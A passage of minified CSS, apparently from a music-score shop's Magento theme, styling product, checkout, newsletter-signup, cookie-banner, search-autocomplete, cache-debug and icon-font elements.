!important}.alreadyregistered{color:#0053a0;font-size:14px;font-weight:600}.product-nameCart{line-height:1.4;padding-bottom:15px;font-size:14px;text-transform:none}#quotes{padding:0 20px}.section-gap{margin-top:64px}.light-default{background-color:#fff;color:#666}.container-section{background-color:#fff;max-width:770px;position:relative}#quotes .row p.quote .dropcap{float:left;font-style:normal;color:#0053a0;font-size:75px;line-height:70px;margin-bottom:0px;padding:0 15px 0 0}#quotes .row p.byline{font-weight:bold;text-align:right}#song-spotlight .split-right{align-items:center}#song-spotlight .split-left{align-items:center}.col-sm-4{width:33.33333333%}.d-flex{-webkit-display:flex;-ms-display:flex;display:flex}.light-gray{background-color:#fafafa;color:#22313f}#HomeBlog .blog-item-box:hover{background-color:#efefef}#HomeBlog .blog-image .blog-image_inner{background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;height:auto;top:0;bottom:8%;left:0;right:0;position:absolute}#HomeBlog .blog-image{display:block;margin:-20px -20px 0 -20px;padding-top:56%;overflow:hidden;height:0;position:relative}#HomeBlog .blog-item-box{box-shadow:0 0 10px 5px rgba(0,0,0,.2);margin-bottom:20px;padding:20px}.row-comments{display:table;width:100%;table-layout:fixed;border-spacing:5px}.column-comments{display:table-cell;background-color:#fff;padding-bottom:10px}}@media only screen     and (max-device-width:480px){.text-divider{margin:2em 0;line-height:0;text-align:center}.text-divider span{background-color:#f3f3f3;padding:0.8em;font-size:14px}.text-divider:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.text-divider-collapsible{margin:0.55em 0;line-height:0;text-align:center}.text-divider-collapsible span{background-color:#f3f3f3;padding:0.8em;font-size:14px}.text-divider-collapsible:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.more-details{line-height:2.1;font-size:14px;margin-bottom:5px;color:#7e7e7e}.more-details span{color:#7e7e7e;font-weight:700;font-size:14px}.more-details li{color:#7e7e7e;font-weight:300;font-size:14px;list-style:none}.includes{line-height:2.1;font-size:15px;margin-bottom:5px;color:#7e7e7e;text-align:left;padding-right:10px}.includes span{color:#7e7e7e;font-weight:700;font-size:14px}.includes li{color:#7e7e7e;font-weight:300;font-size:14px;list-style:none}.checkout{color:#282526;font-size:15px}.product-essential .add-to-cart-buttons{float:left}.prints{font-size:15px;color:#7e7e7e;font-weight:500;text-align:left}.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a{min-height:40px;line-height:40px;font-size:13px;font-weight:600;padding:0px 10px;margin-top:0px;margin-bottom:0px;min-width:155px;width:100%;white-space:normal}.promoDiscount{padding:20px;border:dotted 3px;background-color:#fff;border-color:#c82d48;color:#c82d48;text-align:center;font-size:21px;font-weight:300;margin-bottom:10px;margin-top:10px}.promoDiscount span{color:#282526;font-weight:500;font-size:12px}.promoDiscount li{color:#7e7e7e;font-weight:500;font-size:12px;list-style:none}.secure-connection{padding:10px;font-size:13px;margin-top:-20px}.secure-connection span{color:#282526}.secure-connection li{color:#80b31a;line-height:2;font-weight:600}.opc-wrapper-opc label{color:#282526;font-weight:400;font-size:13px;line-height:1.5;margin-bottom:5px;text-align:left;text-transform:none;background:none !important}.alreadyregistered{color:#0053a0;font-size:13px;font-weight:600}.product-nameCart{line-height:1.5;padding-bottom:15px;font-size:12px;text-transform:none}#quotes{padding:0 20px}.section-gap{margin-top:64px}.light-default{background-color:#fff;color:#666}.container-section{background-color:#fff;max-width:480px;position:relative}#quotes .row p.quote .dropcap{float:left;font-style:normal;color:#0053a0;font-size:75px;line-height:70px;margin-bottom:0px;padding:0 15px 0 0}#quotes .row p.byline{font-weight:bold;text-align:right}#song-spotlight .split-right{align-items:center}#song-spotlight .split-left{align-items:center}.col-sm-4{width:100%}.d-flex{-webkit-display:flex;-ms-display:flex;display:flex}.light-gray{background-color:#fafafa;color:#22313f}#HomeBlog .blog-item-box:hover{background-color:#efefef}#HomeBlog .blog-image .blog-image_inner{background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;height:auto;top:0;bottom:8%;left:0;right:0;position:absolute}#HomeBlog .blog-image{display:block;margin:-20px -20px 0 -20px;padding-top:56%;overflow:hidden;height:0;position:relative}#HomeBlog .blog-item-box{box-shadow:0 0 10px 5px rgba(0,0,0,.2);margin-bottom:20px;padding:20px}.row-comments{display:table;width:100%;table-layout:fixed;border-spacing:5px}.column-comments{display:table-cell;background-color:#fff;padding-bottom:10px}}@media only screen and (max-width:768px){.mc-banner{display:none !important}}#mc-embedded-subscribe-form input[type=checkbox]{display:inline;width:auto;margin-right:10px}#mergeRow-gdpr{margin-top:0px}#mergeRow-gdpr fieldset label{font-weight:normal}#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height:0px;padding-bottom:0px}#mc_embed_signup{background:#ccc;clear:left;font:14px Helvetica,Arial,sans-serif;width:70%}#mc_embed_signup form{text-align:center;padding:10px 0 10px 0}.mc-field-group{display:inline-block}  #mc_embed_signup input.email{font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,Verdana,sans-serif;font-size:15px;border:1px solid #ABB0B2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#343434;background-color:#fff;box-sizing:border-box;height:32px;padding:0px 0.4em;display:inline-block;margin:0;width:250px;vertical-align:top}#mc_embed_signup label{display:block;font-size:16px;padding-bottom:10px;font-weight:400;color:#fff}#mc_embed_signup .clear{display:inline-block}  #mc_embed_signup .button{font-size:13px;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;letter-spacing:.03em;color:#fff;background-color:#0053a0;box-sizing:border-box;height:32px;line-height:32px;padding:0 18px;display:inline-block;margin:0;transition:all 0.23s ease-in-out 0s}#mc_embed_signup .button:hover{background-color:#777;cursor:pointer}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0em .5em 0em .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}@media (max-width:768px){#mc_embed_signup input.email{width:60%;margin-bottom:5px}#mc_embed_signup .clear{display:block;width:60%}#mc_embed_signup .button{width:60%;margin:0}}.collapsible{background-color:#fafafa;color:#444;cursor:pointer;padding:18px;width:100%;border:none;text-align:left;outline:none;font-size:15px}.active,.collapsible:hover{background-color:#f7f7f7}.collapsiblecontent{padding:0 18px;display:none;overflow:hidden;background-color:#fafafa}.horizontal-line{width:250px;height:1px;background-color:#7e7e7e;margin:0 auto;opacity:0.4}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.searchindex-results{*zoom:1;margin-bottom:10px;border-bottom:1px solid #a0b3c3}.searchindex-results:before,.searchindex-results:after{display:table;content:"";line-height:0}.searchindex-results:after{clear:both}.searchindex-results li{margin-bottom:-1px;float:left;*zoom:1;margin:0px 2px}.searchindex-results li:before,.searchindex-results li:after{display:table;content:"";line-height:0}.searchindex-results li:after{clear:both}.searchindex-results li a{font-size:12px;font-weight:bold;color:#333;display:block;cursor:pointer;padding:2px 5px 1px 5px;line-height:20px;border:1px solid transparent;border-bottom:none;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;text-decoration:none}.searchindex-results li a:hover{background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#e8e8e8,#fff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e8e8e8),to(#fff));background-image:-webkit-linear-gradient(top,#e8e8e8,#fff);background-image:-o-linear-gradient(top,#e8e8e8,#fff);background-image:linear-gradient(to bottom,#e8e8e8,#fff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#ffffffff',GradientType=0);border:1px solid #a0b3c3;border-bottom:none}.searchindex-results li a span{font-weight:normal;font-size:0.9em}.searchindex-results li.active a{background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#e8e8e8,#fff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e8e8e8),to(#fff));background-image:-webkit-linear-gradient(top,#e8e8e8,#fff);background-image:-o-linear-gradient(top,#e8e8e8,#fff);background-image:linear-gradient(to bottom,#e8e8e8,#fff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#ffffffff',GradientType=0);cursor:default;border:1px solid #a0b3c3;border-bottom:none}.searchindex-result li{padding:5px}.searchindex-result li .title a{font-weight:bold;color:#203548;font-size:13px}.searchindex-result.searchindex-result-category{margin-bottom:20px}.searchindex-result.searchindex-result-category li{padding:1px 0px}.searchindex-result.searchindex-result-category li a{font-weight:bold;color:#203548}.searchindex-highlight{background-color:#ff0}.m-fpc-debug-info{width:420px;min-height:115px;position:fixed;bottom:10px;left:10px;background:#47bbb3;color:#fff;z-index:100000;font-family:Arial}.m-fpc-debug-info .m-fpc-h1{font-family:Arial;background:rgb(57,172,163);color:#fff;padding:3px 3px 5px 10px;font-size:14px;font-weight:bold;text-align:left;text-transform:none}.m-fpc-debug-info .m-fpc-debug-info-main-block{padding:2px 5px 10px 5px}.m-fpc-debug-info .m-fpc-action{font-family:sans-serif,Arial;padding:0px;margin:5px 0px 5px 0px;text-align:center;font-size:20px;font-weight:400;color:rgba(255,255,255,0.5);text-transform:none;padding-top:15px}.m-fpc-debug-info .m-fpc-ignored{padding-top:0px !important}.m-fpc-debug-info .m-fpc-hit-info{font-family:sans-serif,Arial;padding:0px;margin:5px 0px 0px 0px;text-align:center;font-size:30px;font-weight:400;color:rgba(255,255,255,0.95);text-transform:none}.m-fpc-debug-info .m-fpc-time-text{font-family:sans-serif,Arial;padding:0px;margin:5px 0px 5px 0px;text-align:center;font-size:20px;font-weight:400;color:rgba(255,255,255,0.5);text-transform:none}.m-fpc-debug-info .m-fpc-time{font-family:Arial;text-transform:uppercase;font-size:76px;font-weight:700;line-height:65px;text-align:center}.m-fpc-debug-info .m-fpc-time-sec-text{font-family:sans-serif,Arial;font-size:35px;text-align:center;text-transform:none}.m-fpc-debug-info.m-fpc-debug-info-not-cacheable{height:220px;box-shadow:0 0 0 5px #E0E0E0}.m-fpc-debug-info.m-fpc-debug-info-hit{box-shadow:0 0 0 5px #CCFFD3}.m-fpc-debug-info.m-fpc-debug-info-miss{box-shadow:0 0 0 5px #FECBCB}.m-fpc-debug-info .m-fpc-disabled-info{font-family:sans-serif,Arial;padding:0px;margin:12px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold;color:rgba(255,255,255,0.95);text-transform:none;color:#911E42 !important}.m-fpc-debug-info .m-fpc-detail-info-hide-show-button-style{float:right;padding-right:10px;text-decoration:underline;cursor:pointer}.m-fpc-debug-info .m-fpc-info-scroll-hide{display:none}.m-fpc-debug-info .m-fpc-info-scroll{overflow-y:auto;height:350px;padding:0px 5px 10px 5px;text-align:justify}.m-fpc-debug-info .m-fpc-info-scroll::-webkit-scrollbar{width:7px}.m-fpc-debug-info .m-fpc-info-scroll::-webkit-scrollbar-track{background-color:rgba(255,255,255,0.2);border-radius:7px}.m-fpc-debug-info .m-fpc-info-scroll::-webkit-scrollbar-thumb{background-color:#EAEAEA;border-radius:7px}.m-fpc-debug-info .m-fpc-info-scroll::-webkit-scrollbar-thumb:hover{background-color:#EAEAEA;border-radius:7px}.m-fpc-debug-info .m-fpc-detail-info-table{display:table;width:100%;padding-top:3px}.m-fpc-debug-info .m-fpc-detail-row{display:table-row}.m-fpc-debug-info .m-fpc-detail-col{display:table-cell;text-align:left;padding:2px;vertical-align:top;width:50%;font-family:sans-serif,Arial;padding:5px;text-align:left;font-size:10px;text-transform:none;color:#222 !important}.m-fpc-debug-info .m-fpc-dark{background-color:#D9F0EE}.m-fpc-debug-info .m-fpc-light{background-color:#ECF8F7}.m-fpc-debug-info .m-fpc-flush-cache-button-style{float:left;padding-right:10px;text-decoration:underline;cursor:pointer}.m-fpc-debug-info .m-fpc-flush-cache-button-style-flushed{float:left;color:#911E42}.m-fpc-debug-info-small{width:120px;min-height:10px;position:fixed;bottom:10px;left:10px;background:#47bbb3;color:#fff;z-index:100000;font-family:Arial}.m-fpc-debug-info-small .m-fpc-debug-info-main-block-small{padding:2px 5px 10px 5px}.m-fpc-debug-info-small .m-fpc-hit-info-small{font-family:sans-serif,Arial;padding:0px;margin:5px 0px 0px 0px;text-align:left;font-size:12px;font-weight:400;color:rgba(255,255,255,0.95);text-transform:none}.m-fpc-debug-info-small .m-fpc-flush-cache-button-style-small{float:left;padding-right:10px;text-decoration:underline;cursor:pointer}.m-fpc-debug-info-small .m-fpc-flush-cache-button-style-flushed{float:left;color:#911E42}.m-fpc-debug-info-small.m-fpc-debug-info-hit{box-shadow:0 0 0 3px #CCFFD3}.m-fpc-debug-info-small.m-fpc-debug-info-miss{box-shadow:0 0 0 3px #FECBCB}.m-fpc-debug-info-small.m-fpc-debug-info-not-cacheable{box-shadow:0 0 0 5px #E0E0E0}.m-fpc-debug-info .m-fpc-ignored-url-parameters-info{font-family:sans-serif,Arial;padding:15px;margin:12px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold;color:rgba(255,255,255,0.95);text-transform:none;color:#911E42 !important;word-wrap:break-word}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.searchautocomplete .search-autocomplete{position:absolute}.regularSearch{display:block}.searchautocomplete .form-search{overflow:none !important;position:relative;margin-left:15px}.searchautocomplete .sprite{background:url('https://music-store-download.com/skin/frontend/base/default/images/mirasvit/sprite.png')}.searchautocomplete .nav-search-in{position:absolute;top:3px;left:0px;z-index:11}@media only screen and (max-width:359px){.searchautocomplete .nav-search-in{position:absolute;top:100px;left:0px;z-index:11}}      @media only screen and (min-width:360px) and (max-width:480px){.searchautocomplete .nav-search-in{position:absolute;top:110px;left:0px;z-index:11}}      @media only screen and (min-width:481px) and (max-width:979px){.searchautocomplete .nav-search-in{position:absolute;top:130px;left:0px;z-index:11}}@media only screen and (min-width:980px) and (max-width:1229px){.searchautocomplete .nav-search-in{position:absolute;top:120px;left:0px;z-index:11}}.searchautocomplete .nav-search-in .category{opacity:0;filter:alpha(opacity=0);background:white;border:1px solid #0053a0;color:black;cursor:pointer;height:29px;left:0;margin:0;outline:0;padding:0;position:absolute;top:0;visibility:visible;width:auto}.searchautocomplete .nav-search-in .category-fake{height:20px;color:#777;cursor:pointer;float:left;font-size:11px;padding:0px 25px 0px 10px;text-align:center;white-space:nowrap;margin-top:6px}.searchautocomplete .nav-search-in .nav-down-arrow{right:12px;top:16px;position:absolute;width:0;height:0;border-style:solid;border-width:5px 4.5px 0 4.5px;border-color:#282526 transparent transparent transparent;line-height:0px}.searchautocomplete .nav-search-in:hover .category-fake{color:#0053a0}.searchautocomplete .nav-search-in:hover .nav-down-arrow{background-position:-6px -34px}.searchautocomplete .searchautocomplete-placeholder{-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;background:#FFF;border:1px solid #ccc;position:absolute;z-index:102;box-shadow:0 10px 10px #7e7e7e;top:5px!important}.searchautocomplete .searchautocomplete-placeholder:before{border-color:transparent transparent #CCC transparent;content:"";position:absolute;border-style:solid;border-width:5px;height:0;width:0;top:-11px;left:30px}.searchautocomplete .searchautocomplete-placeholder ul{list-style:none;margin:0;border:none!important;background:none!important;box-shadow:none;position:relative;padding:5px}.searchautocomplete .searchautocomplete-placeholder ul li{*zoom:1;text-align:left;padding:5px 5px;border:1px solid #eee;margin-bottom:5px}.searchautocomplete .searchautocomplete-placeholder ul li:before,.searchautocomplete .searchautocomplete-placeholder ul li:after{display:table;content:"";line-height:0}.searchautocomplete .searchautocomplete-placeholder ul li:after{clear:both}.searchautocomplete .searchautocomplete-placeholder ul li a{text-decoration:none}.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right{float:right}.searchautocomplete .searchautocomplete-placeholder ul li.active{background-color:#eee;box-shadow:0 0 1px #525252;cursor:pointer}.searchautocomplete .searchautocomplete-placeholder ul li.active a{text-decoration:none}.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image{float:left;margin:0px 10px 5px 0px}.searchautocomplete .searchautocomplete-placeholder ul li .price-box{font-weight:bold;font-size:13px;color:#C76200;float:right}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label{display:none}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label{font-weight:normal;color:#999}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price{font-size:0.9em;color:#999}.searchautocomplete .searchautocomplete-placeholder ul li .ratings{margin:0;line-height:14px}.searchautocomplete .searchautocomplete-placeholder ul li .ratings .rating-box{float:left;margin:0 5px 0 0}.searchautocomplete .searchautocomplete-placeholder .index-title{text-align:right;color:#0A263C;border-bottom:1px solid #CCC;padding:2px 5px;background-color:#F7F7F6}.searchautocomplete .searchautocomplete-placeholder .index-title span{color:#666;font-size:0.9em}.searchautocomplete .searchautocomplete-placeholder .all{text-align:right;margin:10px 10px 5px 10px}.searchautocomplete .searchautocomlete-image{float:left;margin:0px 5px 5px 0px}.searchautocomplete .searchautocomplete-loader{position:absolute;width:18px;height:18px;top:11px;right:44px;z-index:99;-webkit-transform:scale(0.6);-moz-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);transform:scale(0.6);display:none}.searchautocomplete .searchautocomplete-loader div{position:absolute;background-color:#FFF;height:3px;width:3px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-animation-name:f_autocomplete_loader;animation-name:f_autocomplete_loader;-webkit-animation-duration:0.64s;animation-duration:0.64s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal}.searchautocomplete .searchautocomplete-loader div#g01{left:0px;top:7px;-webkit-animation-delay:0.24s;animation-delay:0.24s}.searchautocomplete .searchautocomplete-loader div#g02{left:2px;top:2px;-webkit-animation-delay:0.32s;animation-delay:0.32s}.searchautocomplete .searchautocomplete-loader div#g03{left:7px;top:0px;-webkit-animation-delay:0.4s;animation-delay:0.4s}.searchautocomplete .searchautocomplete-loader div#g04{right:2px;top:2px;-webkit-animation-delay:0.48s;animation-delay:0.48s}.searchautocomplete .searchautocomplete-loader div#g05{right:0px;top:7px;-webkit-animation-delay:0.56s;animation-delay:0.56s}.searchautocomplete .searchautocomplete-loader div#g06{right:2px;bottom:2px;-webkit-animation-delay:0.64s;animation-delay:0.64s}.searchautocomplete .searchautocomplete-loader div#g07{left:7px;bottom:0px;-webkit-animation-delay:0.72s;animation-delay:0.72s}.searchautocomplete .searchautocomplete-loader div#g08{left:2px;bottom:2px;-webkit-animation-delay:0.8s;animation-delay:0.8s}@-moz-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-webkit-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-ms-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-o-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@media only screen and (min-width:1230px){.searchautocomplete .form-search{overflow:none !important;position:absolute;top:25px;left:25%;width:55%;margin-left:15px}#header-search{display:none!important}.account-cart-wrapper a.skip-search{display:none!important}}@media only screen and (min-width:980px) and (max-width:1229px){.searchautocomplete .form-search{overflow:none !important;position:absolute;top:25px;left:32%;width:45%}#header-search{display:none!important}.account-cart-wrapper a.skip-search{display:none!important}}@media only screen and (max-width:979px){.regularSearch{display:none}.header #header-search.skip-content.skip-active{top:75px!important;width:100%}.searchautocomplete .searchautocomplete-placeholder{top:-5px !important}}@media only screen and (max-width:770px){.regularSearch{display:none}.searchautocomplete .searchautocomplete-placeholder{top:-5px !important}}#v-cookielaw{overflow:hidden;background:#fff;color:#444;z-index:9999;font-size:13px}#v-cookielaw .v-message{padding:5px 10px;text-align:left}#v-cookielaw .v-actions{}#v-cookielaw .v-button{color:#222;display:inline-block;background-color:#ececec;background-image:linear-gradient(#f4f4f4,#ececec);border:1px solid #d4d4d4;padding:4px 10px;text-decoration:none;text-shadow:1px 1px 0 #fff;border-radius:2px}#v-cookielaw .v-button.v-accept:before{content:"\2714"}#v-cookielaw .v-button:hover,#v-cookielaw .v-button:focus{color:#fff;text-shadow:-1px -1px 0 rgba(0,0,0,0.3);border-color:#3072b3;border-bottom-color:#2a65a0;background-color:#2a65a0;background-image:linear-gradient(#599bdc,#3072b3)}#v-cookielaw .v-button:active{border-color:#2a65a0;border-bottom-color:#3884cd;background-color:#3072b3;background-image:linear-gradient(#3072b3,#599bdc)}#v-cookielaw.v-bar{display:table;width:100%;padding:5px 0}#v-cookielaw.v-bar .v-message{display:table-cell}#v-cookielaw.v-bar .v-actions{display:table-cell;vertical-align:middle;width:250px;padding-right:10px;text-align:right}#v-cookielaw.v-bar.v-top{position:relative;border-bottom:1px solid #000}#v-cookielaw.v-bar.v-bottom{position:fixed;bottom:0;border-top:1px solid #000}#v-cookielaw.v-box{position:fixed;max-width:300px;border:1px solid #000;border-radius:3px;margin:10px}#v-cookielaw.v-box .v-actions{float:left;margin:5px 10px}#v-cookielaw.v-box.v-top-left{top:0;left:0}#v-cookielaw.v-box.v-top-right{top:0;right:0}#v-cookielaw.v-box.v-bottom-left{bottom:0;left:0}#v-cookielaw.v-box.v-bottom-right{bottom:0;right:0}@media (max-width:480px){#v-cookielaw.v-box{display:table;width:100% !important;padding:5px 0 0;position:fixed;bottom:0 !important;top:auto !important;border-top:1px solid #000;max-width:100%;margin:0;border-radius:0;border-right:0;border-left:0;border-bottom:0}#v-cookielaw.v-box .v-message{display:table-cell}#v-cookielaw.v-box .v-actions{display:table-cell;vertical-align:middle;width:250px;padding-right:10px;text-align:left}#v-cookielaw .v-message{float:left}#v-cookielaw .v-actions{float:left;margin:5px 10px}#v-cookielaw.v-bar .v-actions{width:auto}}#v-cookielaw.v-yellow-alert{background:#fffbcd;border-color:#e2cd7b !important}#v-cookielaw.v-dark-clean{color:#fff;background:#2c2c2c;border-color:#55575f !important}#v-cookielaw.v-dark-clean .v-button{color:#fff;text-shadow:-1px -1px 0 rgba(0,0,0,0.3);border-color:#3072b3;border-bottom-color:#2a65a0;background-color:#2a65a0;background-image:linear-gradient(#599bdc,#3072b3)}#v-cookielaw.v-dark-clean .v-button:hover,#v-cookielaw.v-dark-clean .v-button:focus{background-color:#3678a0;background-image:linear-gradient(#68abdc,#387cb3)}#v-cookielaw.v-minimalist{color:#2c2c2c;background:#f0f0f0;border-color:#e0e0e0 !important;font-size:11px;font-family:Verdana}#v-cookielaw.v-bar.v-minimalist{padding:2px 0}#v-cookielaw.v-box.v-minimalist{width:260px}#v-cookielaw.v-box.v-minimalist .v-actions{margin:5px}#v-cookielaw.v-box.v-minimalist .v-message{padding:5px}#v-cookielaw.v-minimalist .v-button{padding:3px 6px}.ves-brandlist-page .brand-logo{float:none;margin-bottom:5px;min-height:80px;display:block}.ves-brandlist-page .brand-title{font-size:15px;font-weight:bold}.ves-brandlist-page li,.ves-brandlist-page .brand-item{min-height:130px;text-align:center;background-color:white;border:1px solid #DDD;padding:8px;margin:5px}.ves-brandlist-page .layout-grid li,.ves-brandlist-page .layout-grid .brand-item{float:left} .ves-brandlist-page .pager .pages{display:block;margin-left:10px	}.venus-brand-menu li{border-top:1px solid rgba(255,255,255,0.1)} .venus-brand-menu li:first-child{border:medium none} .brand-showmore{text-align:center;margin:10px 0px} .brand-submit{text-align:right;margin:10px} .ves-megamenu{position:relative}.ves-megamenu .dropdown-menu > .dropdown-menu-inner{padding:0}.ves-megamenu .mega-group .caret{display:none}.ves-megamenu .mega-group > .dropdown-toggle{display:block;font-weight:bold;padding:6px 5px;text-transform:uppercase;border-bottom:solid 1px #E5E5E5}.ves-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a{margin-left:6px}.ves-megamenu .mega-col .mega-col-inner > ul{list-style:none outside none;margin:0;padding:0}.ves-megamenu .mega-col .mega-col-inner > ul > li{list-style:none;margin-left:0}.ves-megamenu .mega-col .mega-col-inner > ul > li > a{clear:both;color:#555;display:block;line-height:30px}#header-nav .menu-footer{padding-bottom:20px;text-align:center;clear:both}#header-nav .menu-footer::after{clear:both}#header-nav .menu-footer .social-icons{display:table;width:100%;margin:0}#header-nav .menu-footer .copyright{color:#fff;font-weight:400;margin-top:23px}#header-nav .menu-footer .social-icon{display:table-cell;border:1px solid rgba(235,235,235,0.07);border-left:none;text-align:center;font-size:17px;line-height:49px;min-width:40px;margin:0;color:#000}#header-nav .menu-footer .social-icon:hover{color:#188fcc}.products-grid{display:block;width:100%}.product-block{} .product-block .image .icon{position:absolute;top:10px}.onsale,.new-icon{color:white;float:right;font-size:14px;font-weight:400;height:37px;line-height:36px;position:relative;text-align:center;text-transform:lowercase;width:37px;z-index:99;margin-right:5px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%} .new-icon{}.product-block .image{position:relative} .product-block .image .hover-image{position:absolute;top:0;width:100%;z-index:10;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.product-block .image:hover .hover-image,.product-block .image:focus .hover-image{opacity:1;visibility:visible}.productdeals .timeleft{background-color:#3b5871;background-image:linear-gradient(to bottom,#3b5871,#0A263D);background-image:-webkit-linear-gradient(to bottom,#3b5871,#0A263D);background-image:-moz-linear-gradient(to bottom,#3b5871,#0A263D);background-image:-ms-linear-gradient(to bottom,#3b5871,#0A263D);background-image:-o-linear-gradient(to bottom,#3b5871,#0A263D);min-height:40px;border-radius:5px 5px 0px 0px;-webkit-border-radius:5px 5px 0px 0px;-moz-border-radius:5px 5px 0px 0px;text-align:center} .productdeals .timeleft h3{color:#FFF!important;padding:0;margin:0;line-height:40px;font-family:verdana,arial;font-size:19px;font-weight:normal}.productdeals .timeleft{background-color:#6B9E1B}.cookiealert{position:fixed;bottom:0px;width:100%;height:100px;opacity:0.8;z-index:999;background:#eee;border-bottom:1px solid #222;color:#282526;padding:0;font:1em/1.6 Arial,Helvetica Neue,Helvetica,sans-serif}.cookiealert .message{margin:0 auto;padding:10px 15px 5px;text-align:center}.cookiealert .message span.cookie-title{display:none;color:#282526;font-size:1.1em;font-weight:700;margin:0}.cookiealert .message a{color:#80b31a;text-decoration:underline}.cookiealert .message a:hover{text-decoration:none;color:#fff}.cookiealert .message .close a{font-size:16px;text-decoration:none;font-weight:700}.cookiealert .message .close a:hover{text-decoration:underline;color:#fff}.cookiealert .message .message-actions{text-align:center;margin-top:.2em}.cookiealert .message .message-actions a{display:inline-block;font-size:1.1em;font-weight:700;text-decoration:none;padding:5px 10px}@media only screen and (min-width:770px){.cookiealert .message{padding:10px 30px}.cookiealert .message span.cookie-title{display:block}.cookiealert .message .message-actions{margin-top:.5em}.cookiealert .message .message-actions a{padding:0 5px}}@font-face{font-family:'FontAwesome';src:url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.eot?v=4.1.0');src:url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes 